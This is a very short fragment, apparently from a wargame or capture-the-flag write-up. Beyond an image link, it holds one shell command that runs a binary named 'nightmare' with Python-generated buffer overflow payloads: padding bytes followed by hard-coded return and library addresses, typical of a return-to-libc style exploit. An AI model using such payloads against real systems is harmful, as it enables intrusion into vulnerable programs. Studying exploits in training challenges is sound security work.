 ./nightmare `python -c 'print "A"*44+"\x10\x84\x04\x08"+"AAAA"+"\x60\xfa\xff\xbf"+"\xf3\xfb\xff\xbf"'` `python -c 'print "\xe0\x8a\x05\x40"+"AAAA"+"\xf9\xbf\x0f\x40"'`